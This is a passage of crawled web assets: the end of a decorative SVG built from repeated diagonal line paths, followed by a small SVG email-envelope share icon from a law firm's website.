                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/email_1.svg
body_size: -966
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="23px" viewBox="0 0 33 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>002-email-filled-closed-envelope</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -893.000000)" fill="#08CED2" fill-rule="nonzero">
            <g id="002-email-filled-closed-envelope" transform="translate(119.000000, 893.000000)">
                <path d="M16.5414118,13.2546765 L16.5484755,13.2546765 C16.7973235,13.2546765 17.0432598,13.1824755 17.2422304,13.0510147 L17.2962059,13.0163431 C17.3079608,13.0086863 17.3202549,13.0017304 17.3326029,12.9934804 L17.9612206,12.4734069 L32.9653824,0.0917205882 C32.9343235,0.0488529412 32.8814265,0.0195196078 32.8250784,0.0195196078 L0.174328431,0.0195196078 C0.133833333,0.0195196078 0.09625,0.0341862745 0.0663235294,0.0588284314 L15.7642402,12.9975245 C15.9620784,13.1613382 16.2443578,13.2546765 16.5414118,13.2546765 Z M0,1.77396569 L0,20.12725 L11.2453431,11.0430294 L0,1.77396569 Z M21.7664118,11.1046618 L33,20.1319412 L33,1.8350049 L21.7664118,11.1046618 Z M18.1948088,14.051152 C17.7469902,14.4185735 17.1612402,14.6211029 16.5461029,14.6211029 C15.9286471,14.6211029 15.3434363,14.4197598 14.8968039,14.0540637 L12.3212402,11.9298775 L0,21.8816961 L0,21.913348 C0,22.0078725 0.0809901961,22.0882696 0.176647059,22.0882696 L32.8256716,22.0882696 C32.919549,22.0882696 32.9999461,22.0078725 32.9999461,21.9127549 L32.9999461,21.8834216 L20.6893284,11.9921569 L18.1948088,14.051152 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>